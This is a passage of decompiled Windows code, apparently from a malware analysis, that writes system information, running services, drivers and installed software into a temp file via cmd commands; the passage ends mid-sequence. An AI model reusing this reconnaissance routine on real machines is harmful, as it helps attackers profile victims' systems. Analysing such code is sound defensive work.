 GetTempPathW(260, &v20);
GetTempFileNameW(&v20, "_", 0, &v21);
_snprintf(&Dest, 0x400u, L"cmd /C \"systeminfo.exe > %s\"", &v21);
memset(&Dst, 0, 0x40u);
v6 = 0;
v7 = 0;
v8 = 0;
v9 = 0;
v16 = 68;
if ( CreateProcessW(0, &Dest, 0, 0, 0, 201326592, 0, &v20, &v16, &v6) )
{
  WaitForSingleObject(v6, -1);
  CloseHandle(v7);
  CloseHandle(v6);
}
_snprintf(&Dest, 0x400u, L"cmd /C \"tasklist.exe /SVC >> %s\"", &v21);
memset(&Dst, 0, 0x40u);
v6 = 0;
v7 = 0;
v8 = 0;
v9 = 0;
v16 = 68;
if ( CreateProcessW(0, &Dest, 0, 0, 0, 201326592, 0, &v20, &v16, &v6) )
{
  WaitForSingleObject(v6, -1);
  CloseHandle(v7);
  CloseHandle(v6);
}
_snprintf(&Dest, 0x400u, L"cmd /C \"driverquery.exe >> %s\"", &v21);
memset(&Dst, 0, 0x40u);
v6 = 0;
v7 = 0;
v8 = 0;
v9 = 0;
v16 = 68;
if ( CreateProcessW(0, &Dest, 0, 0, 0, 201326592, 0, &v20, &v16, &v6) )
{
  WaitForSingleObject(v6, -1);
  CloseHandle(v7);
  CloseHandle(v6);
}
_snprintf(
  &Dest,
  0x400u,
  L"cmd /C \"reg.exe query \"HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\" /s >> %s\"",
  &v21);
memset(&Dst, 0, 0x40u);